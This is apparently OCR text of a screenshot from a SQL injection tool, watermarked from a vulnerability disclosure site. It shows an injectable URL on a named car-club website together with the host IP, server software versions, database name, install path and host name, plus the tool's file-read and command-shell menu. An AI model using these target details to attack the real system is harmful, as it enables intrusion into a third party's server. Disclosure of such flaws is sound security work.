 Target: tp://club.beijing-hyundai.com.cn/creditmall.php?action=detail&tid=164
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Get Stop Save
Target: http://club.beijing-hyundai.com.cn/creditmall.php?action=detail
Host IP: 61.50.156.54
Web Server: Apache
Powered-by: PHP/5.3.5
DB Server: MySQL error based
Resp. Time(avg): 185 ms
Installation dir: D%3A%2Fwamp%2Fbin%2Fmysql%2Fmysql5.5.8
Sql Version: 5.5.8-log
Current DB: discuz_demo
Compile OS: Win32
Host Name: ClubDb
www.wooyun.org